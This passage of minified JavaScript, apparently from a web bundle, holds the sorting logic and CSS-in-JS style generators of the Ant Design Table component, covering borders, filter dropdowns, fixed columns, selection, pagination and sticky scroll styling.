ei},stateToInfo=w=>{let{column:D,sortOrder:L}=w;return{column:D,order:L,field:D.dataIndex,columnKey:D.key}},generateSorterInfo=w=>{let D=w.filter(({sortOrder:w})=>w).map(stateToInfo);if(0===D.length&&w.length){let D=w.length-1;return Object.assign(Object.assign({},stateToInfo(w[D])),{column:void 0,order:void 0,field:void 0,columnKey:void 0})}return D.length<=1?D[0]||{}:D},getSortData=(w,D,L)=>{let A=D.slice().sort((w,D)=>D.multiplePriority-w.multiplePriority),B=w.slice(),W=A.filter(({column:{sorter:w},sortOrder:D})=>getSortFunction(w)&&D);return W.length?B.sort((w,D)=>{for(let L=0;L<W.length;L+=1){let A=W[L],{column:{sorter:B},sortOrder:V}=A,q=getSortFunction(B);if(q&&V){let L=q(w,D,V);if(0!==L)return V===er?L:-L}}return 0}).map(w=>{let A=w[L];return A?Object.assign(Object.assign({},w),{[L]:getSortData(A,D,L)}):w}):B};D.getSortData=getSortData,D.default=w=>{let{prefixCls:D,mergedColumns:L,sortDirections:A,tableLocale:B,showSorterTooltip:q,onSorterChange:G}=w,[X,J]=V.useState(()=>collectSortStates(L,!0)),getColumnKeys=(w,D)=>{let L=[];return w.forEach((w,A)=>{let B=(0,en.getColumnPos)(A,D);if(L.push((0,en.getColumnKey)(w,B)),Array.isArray(w.children)){let D=getColumnKeys(w.children,B);L.push.apply(L,(0,W.default)(D))}}),L},et=V.useMemo(()=>{let w=!0,D=collectSortStates(L,!1);if(!D.length){let w=getColumnKeys(L);return X.filter(({key:D})=>w.includes(D))}let A=[];function patchStates(D){w?A.push(D):A.push(Object.assign(Object.assign({},D),{sortOrder:null}))}let B=null;return D.forEach(D=>{null===B?(patchStates(D),D.sortOrder&&(!1===D.multiplePriority?w=!1:B=!0)):(B&&!1!==D.multiplePriority||(w=!1),patchStates(D))}),A},[L,X]),er=V.useMemo(()=>{var w,D;let L=et.map(({column:w,sortOrder:D})=>({column:w,order:D}));return{sortColumns:L,sortColumn:null===(w=L[0])||void 0===w?void 0:w.column,sortOrder:null===(D=L[0])||void 0===D?void 0:D.order}},[et]),triggerSorter=w=>{let D;J(D=!1!==w.multiplePriority&&et.length&&!1!==et[0].multiplePriority?[].concat((0,W.default)(et.filter(({key:D})=>D!==w.key)),[w]):[w]),G(generateSorterInfo(D),D)};return[w=>injectSorter(D,w,et,triggerSorter,A,B,q),et,er,()=>generateSorterInfo(et)]}},31653:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=L(44784);let fillTitle=(w,D)=>{let L=w.map(w=>{let L=Object.assign({},w);return L.title=(0,W.renderColumnTitle)(w.title,D),"children"in L&&(L.children=fillTitle(L.children,D)),L});return L};D.default=w=>{let D=B.useCallback(D=>fillTitle(D,w),[w]);return[D]}},68939:function(w,D,L){"use strict";var A=L(26314).default;D.Z=void 0;var B=A(L(53689));D.Z=B.default},68033:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,lineWidth:L,lineType:B,tableBorderColor:W,tableHeaderBg:V,tablePaddingVertical:q,tablePaddingHorizontal:G,calc:X}=w,J=`${(0,A.unit)(L)} ${B} ${W}`,getSizeBorderStyle=(w,B,W)=>({[`&${D}-${w}`]:{[`> ${D}-container`]:{[`> ${D}-content, > ${D}-body`]:{[`
            > table > tbody > tr > th,
            > table > tbody > tr > td
          `]:{[`> ${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(X(B).mul(-1).equal())}
              ${(0,A.unit)(X(X(W).add(L)).mul(-1).equal())}`}}}}}});return{[`${D}-wrapper`]:{[`${D}${D}-bordered`]:Object.assign(Object.assign(Object.assign({[`> ${D}-title`]:{border:J,borderBottom:0},[`> ${D}-container`]:{borderInlineStart:J,borderTop:J,[`
            > ${D}-content,
            > ${D}-header,
            > ${D}-body,
            > ${D}-summary
          `]:{"> table":{[`
                > thead > tr > th,
                > thead > tr > td,
                > tbody > tr > th,
                > tbody > tr > td,
                > tfoot > tr > th,
                > tfoot > tr > td
              `]:{borderInlineEnd:J},"> thead":{"> tr:not(:last-child) > th":{borderBottom:J},"> tr > th::before":{backgroundColor:"transparent !important"}},[`
                > thead > tr,
                > tbody > tr,
                > tfoot > tr
              `]:{[`> ${D}-cell-fix-right-first::after`]:{borderInlineEnd:J}},[`
                > tbody > tr > th,
                > tbody > tr > td
              `]:{[`> ${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(X(q).mul(-1).equal())} ${(0,A.unit)(X(X(G).add(L)).mul(-1).equal())}`,"&::after":{position:"absolute",top:0,insetInlineEnd:L,bottom:0,borderInlineEnd:J,content:'""'}}}}}},[`&${D}-scroll-horizontal`]:{[`> ${D}-container > ${D}-body`]:{"> table > tbody":{[`
                > tr${D}-expanded-row,
                > tr${D}-placeholder
              `]:{"> th, > td":{borderInlineEnd:0}}}}}},getSizeBorderStyle("middle",w.tablePaddingVerticalMiddle,w.tablePaddingHorizontalMiddle)),getSizeBorderStyle("small",w.tablePaddingVerticalSmall,w.tablePaddingHorizontalSmall)),{[`> ${D}-footer`]:{border:J,borderTop:0}}),[`${D}-cell`]:{[`${D}-container:first-child`]:{borderTop:0},"&-scrollbar:not([rowspan])":{boxShadow:`0 ${(0,A.unit)(L)} 0 ${(0,A.unit)(L)} ${V}`}},[`${D}-bordered ${D}-cell-scrollbar`]:{borderInlineEnd:J}}}}},71042:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(5101);D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper`]:{[`${D}-cell-ellipsis`]:Object.assign(Object.assign({},A.textEllipsis),{wordBreak:"keep-all",[`
          &${D}-cell-fix-left-last,
          &${D}-cell-fix-right-first
        `]:{overflow:"visible",[`${D}-cell-content`]:{display:"block",overflow:"hidden",textOverflow:"ellipsis"}},[`${D}-column-title`]:{overflow:"hidden",textOverflow:"ellipsis",wordBreak:"keep-all"}})}}}},59453:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper`]:{[`${D}-tbody > tr${D}-placeholder`]:{textAlign:"center",color:w.colorTextDisabled,[`
          &:hover > th,
          &:hover > td,
        `]:{background:w.colorBgContainer}}}}}},10541:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);D.default=w=>{let{componentCls:D,antCls:L,motionDurationSlow:W,lineWidth:V,paddingXS:q,lineType:G,tableBorderColor:X,tableExpandIconBg:J,tableExpandColumnWidth:et,borderRadius:en,tablePaddingVertical:er,tablePaddingHorizontal:eo,tableExpandedRowBg:el,paddingXXS:ea,expandIconMarginTop:ei,expandIconSize:ed,expandIconHalfInner:eu,expandIconScale:ec,calc:es}=w,ef=`${(0,A.unit)(V)} ${G} ${X}`,ep=es(ea).sub(V).equal();return{[`${D}-wrapper`]:{[`${D}-expand-icon-col`]:{width:et},[`${D}-row-expand-icon-cell`]:{textAlign:"center",[`${D}-row-expand-icon`]:{display:"inline-flex",float:"none",verticalAlign:"sub"}},[`${D}-row-indent`]:{height:1,float:"left"},[`${D}-row-expand-icon`]:Object.assign(Object.assign({},(0,B.operationUnit)(w)),{position:"relative",float:"left",width:ed,height:ed,color:"inherit",lineHeight:(0,A.unit)(ed),background:J,border:ef,borderRadius:en,transform:`scale(${ec})`,"&:focus, &:hover, &:active":{borderColor:"currentcolor"},"&::before, &::after":{position:"absolute",background:"currentcolor",transition:`transform ${W} ease-out`,content:'""'},"&::before":{top:eu,insetInlineEnd:ep,insetInlineStart:ep,height:V},"&::after":{top:ep,bottom:ep,insetInlineStart:eu,width:V,transform:"rotate(90deg)"},"&-collapsed::before":{transform:"rotate(-180deg)"},"&-collapsed::after":{transform:"rotate(0deg)"},"&-spaced":{"&::before, &::after":{display:"none",content:"none"},background:"transparent",border:0,visibility:"hidden"}}),[`${D}-row-indent + ${D}-row-expand-icon`]:{marginTop:ei,marginInlineEnd:q},[`tr${D}-expanded-row`]:{"&, &:hover":{"> th, > td":{background:el}},[`${L}-descriptions-view`]:{display:"flex",table:{flex:"auto",width:"100%"}}},[`${D}-expanded-row-fixed`]:{position:"relative",margin:`${(0,A.unit)(es(er).mul(-1).equal())} ${(0,A.unit)(es(eo).mul(-1).equal())}`,padding:`${(0,A.unit)(er)} ${(0,A.unit)(eo)}`}}}}},61943:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);D.default=w=>{let{componentCls:D,antCls:L,iconCls:W,tableFilterDropdownWidth:V,tableFilterDropdownSearchWidth:q,paddingXXS:G,paddingXS:X,colorText:J,lineWidth:et,lineType:en,tableBorderColor:er,headerIconColor:eo,fontSizeSM:el,tablePaddingHorizontal:ea,borderRadius:ei,motionDurationSlow:ed,colorIcon:eu,colorPrimary:ec,tableHeaderFilterActiveBg:es,colorTextDisabled:ef,tableFilterDropdownBg:ep,tableFilterDropdownHeight:em,controlItemBgHover:ev,controlItemBgActive:eg,boxShadowSecondary:eh,filterDropdownMenuBg:ey,calc:eb}=w,eC=`${L}-dropdown`,ex=`${D}-filter-dropdown`,eE=`${L}-tree`,ew=`${(0,A.unit)(et)} ${en} ${er}`;return[{[`${D}-wrapper`]:{[`${D}-filter-column`]:{display:"flex",justifyContent:"space-between"},[`${D}-filter-trigger`]:{position:"relative",display:"flex",alignItems:"center",marginBlock:eb(G).mul(-1).equal(),marginInline:`${(0,A.unit)(G)} ${(0,A.unit)(eb(ea).div(2).mul(-1).equal())}`,padding:`0 ${(0,A.unit)(G)}`,color:eo,fontSize:el,borderRadius:ei,cursor:"pointer",transition:`all ${ed}`,"&:hover":{color:eu,background:es},"&.active":{color:ec}}}},{[`${L}-dropdown`]:{[ex]:Object.assign(Object.assign({},(0,B.resetComponent)(w)),{minWidth:V,backgroundColor:ep,borderRadius:ei,boxShadow:eh,overflow:"hidden",[`${eC}-menu`]:{maxHeight:em,overflowX:"hidden",border:0,boxShadow:"none",borderRadius:"unset",backgroundColor:ey,"&:empty::after":{display:"block",padding:`${(0,A.unit)(X)} 0`,color:ef,fontSize:el,textAlign:"center",content:'"Not Found"'}},[`${ex}-tree`]:{paddingBlock:`${(0,A.unit)(X)} 0`,paddingInline:X,[eE]:{padding:0},[`${eE}-treenode ${eE}-node-content-wrapper:hover`]:{backgroundColor:ev},[`${eE}-treenode-checkbox-checked ${eE}-node-content-wrapper`]:{"&, &:hover":{backgroundColor:eg}}},[`${ex}-search`]:{padding:X,borderBottom:ew,"&-input":{input:{minWidth:q},[W]:{color:ef}}},[`${ex}-checkall`]:{width:"100%",marginBottom:G,marginInlineStart:G},[`${ex}-btns`]:{display:"flex",justifyContent:"space-between",padding:`${(0,A.unit)(eb(X).sub(et).equal())} ${(0,A.unit)(X)}`,overflow:"hidden",borderTop:ew}})}},{[`${L}-dropdown ${ex}, ${ex}-submenu`]:{[`${L}-checkbox-wrapper + span`]:{paddingInlineStart:X,color:J},"> ul":{maxHeight:"calc(100vh - 130px)",overflowX:"hidden",overflowY:"auto"}}}]}},6541:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,lineWidth:L,colorSplit:A,motionDurationSlow:B,zIndexTableFixed:W,tableBg:V,zIndexTableSticky:q,calc:G}=w;return{[`${D}-wrapper`]:{[`
        ${D}-cell-fix-left,
        ${D}-cell-fix-right
      `]:{position:"sticky !important",zIndex:W,background:V},[`
        ${D}-cell-fix-left-first::after,
        ${D}-cell-fix-left-last::after
      `]:{position:"absolute",top:0,right:{_skip_check_:!0,value:0},bottom:G(L).mul(-1).equal(),width:30,transform:"translateX(100%)",transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},[`${D}-cell-fix-left-all::after`]:{display:"none"},[`
        ${D}-cell-fix-right-first::after,
        ${D}-cell-fix-right-last::after
      `]:{position:"absolute",top:0,bottom:G(L).mul(-1).equal(),left:{_skip_check_:!0,value:0},width:30,transform:"translateX(-100%)",transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},[`${D}-container`]:{position:"relative","&::before, &::after":{position:"absolute",top:0,bottom:0,zIndex:G(q).add(1).equal({unit:!1}),width:30,transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},"&::before":{insetInlineStart:0},"&::after":{insetInlineEnd:0}},[`${D}-ping-left`]:{[`&:not(${D}-has-fix-left) ${D}-container::before`]:{boxShadow:`inset 10px 0 8px -8px ${A}`},[`
          ${D}-cell-fix-left-first::after,
          ${D}-cell-fix-left-last::after
        `]:{boxShadow:`inset 10px 0 8px -8px ${A}`},[`${D}-cell-fix-left-last::before`]:{backgroundColor:"transparent !important"}},[`${D}-ping-right`]:{[`&:not(${D}-has-fix-right) ${D}-container::after`]:{boxShadow:`inset -10px 0 8px -8px ${A}`},[`
          ${D}-cell-fix-right-first::after,
          ${D}-cell-fix-right-last::after
        `]:{boxShadow:`inset -10px 0 8px -8px ${A}`}},[`${D}-fixed-column-gapped`]:{[`
        ${D}-cell-fix-left-first::after,
        ${D}-cell-fix-left-last::after,
        ${D}-cell-fix-right-first::after,
        ${D}-cell-fix-right-last::after
      `]:{boxShadow:"none"}}}}}},86362:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(83383),W=L(47861),V=L(5101),q=L(18710),G=A(L(68033)),X=A(L(71042)),J=A(L(59453)),et=A(L(10541)),en=A(L(61943)),er=A(L(6541)),eo=A(L(98609)),el=A(L(16865)),ea=A(L(51535)),ei=A(L(7900)),ed=A(L(9638)),eu=A(L(92558)),ec=A(L(98135)),es=A(L(82743)),ef=A(L(22660));let genTableStyle=w=>{let{componentCls:D,fontWeightStrong:L,tablePaddingVertical:A,tablePaddingHorizontal:W,tableExpandColumnWidth:q,lineWidth:G,lineType:X,tableBorderColor:J,tableFontSize:et,tableBg:en,tableRadius:er,tableHeaderTextColor:eo,motionDurationMid:el,tableHeaderBg:ea,tableHeaderCellSplitColor:ei,tableFooterTextColor:ed,tableFooterBg:eu,calc:ec}=w,es=`${(0,B.unit)(G)} ${X} ${J}`;return{[`${D}-wrapper`]:Object.assign(Object.assign({clear:"both",maxWidth:"100%","--rc-virtual-list-scrollbar-bg":w.tableScrollBg},(0,V.clearFix)()),{[D]:Object.assign(Object.assign({},(0,V.resetComponent)(w)),{fontSize:et,background:en,borderRadius:`${(0,B.unit)(er)} ${(0,B.unit)(er)} 0 0`,scrollbarColor:`${w.tableScrollThumbBg} ${w.tableScrollBg}`}),table:{width:"100%",textAlign:"start",borderRadius:`${(0,B.unit)(er)} ${(0,B.unit)(er)} 0 0`,borderCollapse:"separate",borderSpacing:0},[`
          ${D}-cell,
          ${D}-thead > tr > th,
          ${D}-tbody > tr > th,
          ${D}-tbody > tr > td,
          tfoot > tr > th,
          tfoot > tr > td
        `]:{position:"relative",padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`,overflowWrap:"break-word"},[`${D}-title`]:{padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`},[`${D}-thead`]:{[`
          > tr > th,
          > tr > td
        `]:{position:"relative",color:eo,fontWeight:L,textAlign:"start",background:ea,borderBottom:es,transition:`background ${el} ease`,"&[colspan]:not([colspan='1'])":{textAlign:"center"},[`&:not(:last-child):not(${D}-selection-column):not(${D}-row-expand-icon-cell):not([colspan])::before`]:{position:"absolute",top:"50%",insetInlineEnd:0,width:1,height:"1.6em",backgroundColor:ei,transform:"translateY(-50%)",transition:`background-color ${el}`,content:'""'}},"> tr:not(:last-child) > th[colspan]":{borderBottom:0}},[`${D}-tbody`]:{"> tr":{"> th, > td":{transition:`background ${el}, border-color ${el}`,borderBottom:es,[`
              > ${D}-wrapper:only-child,
              > ${D}-expanded-row-fixed > ${D}-wrapper:only-child
            `]:{[D]:{marginBlock:(0,B.unit)(ec(A).mul(-1).equal()),marginInline:`${(0,B.unit)(ec(q).sub(W).equal())}
                ${(0,B.unit)(ec(W).mul(-1).equal())}`,[`${D}-tbody > tr:last-child > td`]:{borderBottomWidth:0,"&:first-child, &:last-child":{borderRadius:0}}}}},"> th":{position:"relative",color:eo,fontWeight:L,textAlign:"start",background:ea,borderBottom:es,transition:`background ${el} ease`}}},[`${D}-footer`]:{padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`,color:ed,background:eu}})}},prepareComponentToken=w=>{let{colorFillAlter:D,colorBgContainer:L,colorTextHeading:A,colorFillSecondary:B,colorFillContent:V,controlItemBgActive:q,controlItemBgActiveHover:G,padding:X,paddingSM:J,paddingXS:et,colorBorderSecondary:en,borderRadiusLG:er,controlHeight:eo,colorTextPlaceholder:el,fontSize:ea,fontSizeSM:ei,lineHeight:ed,lineWidth:eu,colorIcon:ec,colorIconHover:es,opacityLoading:ef,controlInteractiveSize:ep}=w,em=new W.FastColor(B).onBackground(L).toHexString(),ev=new W.FastColor(V).onBackground(L).toHexString(),eg=new W.FastColor(D).onBackground(L).toHexString(),eh=new W.FastColor(ec),ey=new W.FastColor(es),eb=ep/2-eu,eC=2*eb+3*eu;return{headerBg:eg,headerColor:A,headerSortActiveBg:em,headerSortHoverBg:ev,bodySortBg:eg,rowHoverBg:eg,rowSelectedBg:q,rowSelectedHoverBg:G,rowExpandedBg:D,cellPaddingBlock:X,cellPaddingInline:X,cellPaddingBlockMD:J,cellPaddingInlineMD:et,cellPaddingBlockSM:et,cellPaddingInlineSM:et,borderColor:en,headerBorderRadius:er,footerBg:eg,footerColor:A,cellFontSize:ea,cellFontSizeMD:ea,cellFontSizeSM:ea,headerSplitColor:en,fixedHeaderSortActiveBg:em,headerFilterHoverBg:V,filterDropdownMenuBg:L,filterDropdownBg:L,expandIconBg:L,selectionColumnWidth:eo,stickyScrollBarBg:el,stickyScrollBarBorderRadius:100,expandIconMarginTop:(ea*ed-3*eu)/2-Math.ceil((1.4*ei-3*eu)/2),headerIconColor:eh.clone().setA(eh.a*ef).toRgbString(),headerIconHoverColor:ey.clone().setA(ey.a*ef).toRgbString(),expandIconHalfInner:eb,expandIconSize:eC,expandIconScale:ep/eC}};D.prepareComponentToken=prepareComponentToken,D.default=(0,q.genStyleHooks)("Table",w=>{let{colorTextHeading:D,colorSplit:L,colorBgContainer:A,controlInteractiveSize:B,headerBg:W,headerColor:V,headerSortActiveBg:ep,headerSortHoverBg:em,bodySortBg:ev,rowHoverBg:eg,rowSelectedBg:eh,rowSelectedHoverBg:ey,rowExpandedBg:eb,cellPaddingBlock:eC,cellPaddingInline:ex,cellPaddingBlockMD:eE,cellPaddingInlineMD:ew,cellPaddingBlockSM:eS,cellPaddingInlineSM:ek,borderColor:eN,footerBg:eO,footerColor:e$,headerBorderRadius:eP,cellFontSize:e_,cellFontSizeMD:eT,cellFontSizeSM:eM,headerSplitColor:eI,fixedHeaderSortActiveBg:eR,headerFilterHoverBg:eD,filterDropdownBg:ej,expandIconBg:eK,selectionColumnWidth:eL,stickyScrollBarBg:eZ,calc:eA}=w,eB=(0,q.mergeToken)(w,{tableFontSize:e_,tableBg:A,tableRadius:eP,tablePaddingVertical:eC,tablePaddingHorizontal:ex,tablePaddingVerticalMiddle:eE,tablePaddingHorizontalMiddle:ew,tablePaddingVerticalSmall:eS,tablePaddingHorizontalSmall:ek,tableBorderColor:eN,tableHeaderTextColor:V,tableHeaderBg:W,tableFooterTextColor:e$,tableFooterBg:eO,tableHeaderCellSplitColor:eI,tableHeaderSortBg:ep,tableHeaderSortHoverBg:em,tableBodySortBg:ev,tableFixedHeaderSortActiveBg:eR,tableHeaderFilterActiveBg:eD,tableFilterDropdownBg:ej,tableRowHoverBg:eg,tableSelectedRowBg:eh,tableSelectedRowHoverBg:ey,zIndexTableFixed:2,zIndexTableSticky:eA(2).add(1).equal({unit:!1}),tableFontSizeMiddle:eT,tableFontSizeSmall:eM,tableSelectionColumnWidth:eL,tableExpandIconBg:eK,tableExpandColumnWidth:eA(B).add(eA(w.padding).mul(2)).equal(),tableExpandedRowBg:eb,tableFilterDropdownWidth:120,tableFilterDropdownHeight:264,tableFilterDropdownSearchWidth:140,tableScrollThumbSize:8,tableScrollThumbBg:eZ,tableScrollThumbBgHover:D,tableScrollBg:L});return[genTableStyle(eB),(0,eo.default)(eB),(0,es.default)(eB),(0,eu.default)(eB),(0,en.default)(eB),(0,G.default)(eB),(0,el.default)(eB),(0,et.default)(eB),(0,es.default)(eB),(0,J.default)(eB),(0,ei.default)(eB),(0,er.default)(eB),(0,ec.default)(eB),(0,X.default)(eB),(0,ed.default)(eB),(0,ea.default)(eB),(0,ef.default)(eB)]},prepareComponentToken,{unitless:{expandIconScale:!0}})},98609:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,antCls:L,margin:B}=w;return{[`${D}-wrapper`]:{[`${D}-pagination${L}-pagination`]:{margin:`${(0,A.unit)(B)} 0`},[`${D}-pagination`]:{display:"flex",flexWrap:"wrap",rowGap:w.paddingXS,"> *":{flex:"none"},"&-left":{justifyContent:"flex-start"},"&-center":{justifyContent:"center"},"&-right":{justifyContent:"flex-end"}}}}}},16865:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,tableRadius:L}=w;return{[`${D}-wrapper`]:{[D]:{[`${D}-title, ${D}-header`]:{borderRadius:`${(0,A.unit)(L)} ${(0,A.unit)(L)} 0 0`},[`${D}-title + ${D}-container`]:{borderStartStartRadius:0,borderStartEndRadius:0,[`${D}-header, table`]:{borderRadius:0},"table > thead > tr:first-child":{"th:first-child, th:last-child, td:first-child, td:last-child":{borderRadius:0}}},"&-container":{borderStartStartRadius:L,borderStartEndRadius:L,"table > thead > tr:first-child":{"> *:first-child":{borderStartStartRadius:L},"> *:last-child":{borderStartEndRadius:L}}},"&-footer":{borderRadius:`0 0 ${(0,A.unit)(L)} ${(0,A.unit)(L)}`}}}}}},51535:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper-rtl`]:{direction:"rtl",table:{direction:"rtl"},[`${D}-pagination-left`]:{justifyContent:"flex-end"},[`${D}-pagination-right`]:{justifyContent:"flex-start"},[`${D}-row-expand-icon`]:{float:"right","&::after":{transform:"rotate(-90deg)"},"&-collapsed::before":{transform:"rotate(180deg)"},"&-collapsed::after":{transform:"rotate(0deg)"}},[`${D}-container`]:{"&::before":{insetInlineStart:"unset",insetInlineEnd:0},"&::after":{insetInlineStart:0,insetInlineEnd:"unset"},[`${D}-row-indent`]:{float:"right"}}}}}},7900:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,antCls:L,iconCls:B,fontSizeIcon:W,padding:V,paddingXS:q,headerIconColor:G,headerIconHoverColor:X,tableSelectionColumnWidth:J,tableSelectedRowBg:et,tableSelectedRowHoverBg:en,tableRowHoverBg:er,tablePaddingHorizontal:eo,calc:el}=w;return{[`${D}-wrapper`]:{[`${D}-selection-col`]:{width:J,[`&${D}-selection-col-with-dropdown`]:{width:el(J).add(W).add(el(V).div(4)).equal()}},[`${D}-bordered ${D}-selection-col`]:{width:el(J).add(el(q).mul(2)).equal(),[`&${D}-selection-col-with-dropdown`]:{width:el(J).add(W).add(el(V).div(4)).add(el(q).mul(2)).equal()}},[`
        table tr th${D}-selection-column,
        table tr td${D}-selection-column,
        ${D}-selection-column
      `]:{paddingInlineEnd:w.paddingXS,paddingInlineStart:w.paddingXS,textAlign:"center",[`${L}-radio-wrapper`]:{marginInlineEnd:0}},[`table tr th${D}-selection-column${D}-cell-fix-left`]:{zIndex:el(w.zIndexTableFixed).add(1).equal({unit:!1})},[`table tr th${D}-selection-column::after`]:{backgroundColor:"transparent !important"},[`${D}-selection`]:{position:"relative",display:"inline-flex",flexDirection:"column"},[`${D}-selection-extra`]:{position:"absolute",top:0,zIndex:1,cursor:"pointer",transition:`all ${w.motionDurationSlow}`,marginInlineStart:"100%",paddingInlineStart:(0,A.unit)(el(eo).div(4).equal()),[B]:{color:G,fontSize:W,verticalAlign:"baseline","&:hover":{color:X}}},[`${D}-tbody`]:{[`${D}-row`]:{[`&${D}-row-selected`]:{[`> ${D}-cell`]:{background:et,"&-row-hover":{background:en}}},[`> ${D}-cell-row-hover`]:{background:er}}}}}}},9638:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,tableExpandColumnWidth:L,calc:B}=w,getSizeStyle=(w,W,V,q)=>({[`${D}${D}-${w}`]:{fontSize:q,[`
        ${D}-title,
        ${D}-footer,
        ${D}-cell,
        ${D}-thead > tr > th,
        ${D}-tbody > tr > th,
        ${D}-tbody > tr > td,
        tfoot > tr > th,
        tfoot > tr > td
      `]:{padding:`${(0,A.unit)(W)} ${(0,A.unit)(V)}`},[`${D}-filter-trigger`]:{marginInlineEnd:(0,A.unit)(B(V).div(2).mul(-1).equal())},[`${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(B(W).mul(-1).equal())} ${(0,A.unit)(B(V).mul(-1).equal())}`},[`${D}-tbody`]:{[`${D}-wrapper:only-child ${D}`]:{marginBlock:(0,A.unit)(B(W).mul(-1).equal()),marginInline:`${(0,A.unit)(B(L).sub(V).equal())} ${(0,A.unit)(B(V).mul(-1).equal())}`}},[`${D}-selection-extra`]:{paddingInlineStart:(0,A.unit)(B(V).div(4).equal())}}});return{[`${D}-wrapper`]:Object.assign(Object.assign({},getSizeStyle("middle",w.tablePaddingVerticalMiddle,w.tablePaddingHorizontalMiddle,w.tableFontSizeMiddle)),getSizeStyle("small",w.tablePaddingVerticalSmall,w.tablePaddingHorizontalSmall,w.tableFontSizeSmall))}}},92558:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,marginXXS:L,fontSizeIcon:A,headerIconColor:B,headerIconHoverColor:W}=w;return{[`${D}-wrapper`]:{[`${D}-thead th${D}-column-has-sorters`]:{outline:"none",cursor:"pointer",transition:`all ${w.motionDurationSlow}, left 0s`,"&:hover":{background:w.tableHeaderSortHoverBg,"&::before":{backgroundColor:"transparent !important"}},"&:focus-visible":{color:w.colorPrimary},[`
          &${D}-cell-fix-left:hover,
          &${D}-cell-fix-right:hover
        `]:{background:w.tableFixedHeaderSortActiveBg}},[`${D}-thead th${D}-column-sort`]:{background:w.tableHeaderSortBg,"&::before":{backgroundColor:"transparent !important"}},[`td${D}-column-sort`]:{background:w.tableBodySortBg},[`${D}-column-title`]:{position:"relative",zIndex:1,flex:1,minWidth:0},[`${D}-column-sorters`]:{display:"flex",flex:"auto",alignItems:"center",justifyContent:"space-between","&::after":{position:"absolute",inset:0,width:"100%",height:"100%",content:'""'}},[`${D}-column-sorters-tooltip-target-sorter`]:{"&::after":{content:"none"}},[`${D}-column-sorter`]:{marginInlineStart:L,color:B,fontSize:0,transition:`color ${w.motionDurationSlow}`,"&-inner":{display:"inline-flex",flexDirection:"column",alignItems:"center"},"&-up, &-down":{fontSize:A,"&.active":{color:w.colorPrimary}},[`${D}-column-sorter-up + ${D}-column-sorter-down`]:{marginTop:"-0.3em"}},[`${D}-column-sorters:hover ${D}-column-sorter`]:{color:W}}}}},98135:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,opacityLoading:L,tableScrollThumbBg:B,tableScrollThumbBgHover:W,tableScrollThumbSize:V,tableScrollBg:q,zIndexTableSticky:G,stickyScrollBarBorderRadius:X,lineWidth:J,lineType:et,tableBorderColor:en}=w,er=`${(0,A.unit)(J)} ${et} ${en}`;return{[`${D}-wrapper`]:{[`${D}-sticky`]:{"&-holder":{position:"sticky",zIndex:G,background:w.colorBgContainer},"&-scroll":{position:"sticky",bottom:0,height:`${(0,A.unit)(V)} !important`,zIndex:G,display:"flex",alignItems:"center",background:q,borderTop:er,opacity:L,"&:hover":{transformOrigin:"center bottom"},"&-bar":{height:V,backgroundColor:B,borderRadius:X,transition:`all ${w.motionDurationSlow}, transform 0s`,position:"absolute",bottom:0,"&:hover, &-active":{backgroundColor:W}}}}}}}},82743:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,lineWidth:L,tableBorderColor:B,calc:W}=w,V=`${(0,A.unit)(L)} ${w.lineType} ${B}`;return{[`${D}-wrapper`]:{[`${D}-summary`]:{position:"relative",zIndex:w.zIndexTableFixed,background:w.tableBg,"> tr":{"> th, > td":{borderBottom:V}}},[`div${D}-summary`]:{boxShadow:`0 ${(0,A.unit)(W(L).mul(-1).equal())} 0 ${B}`}}}}},22660:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,motionDurationMid:L,lineWidth:B,lineType:W,tableBorderColor:V,calc:q}=w,G=`${(0,A.unit)(B)} ${W} ${V}`,X=`${D}-expanded-row-cell`;return{[`${D}-wrapper`]:{[`${D}-tbody-virtual`]:{[`${D}-tbody-virtual-holder-inner`]:{[`
            & > ${D}-row, 
            & > div:not(${D}-row) > ${D}-row
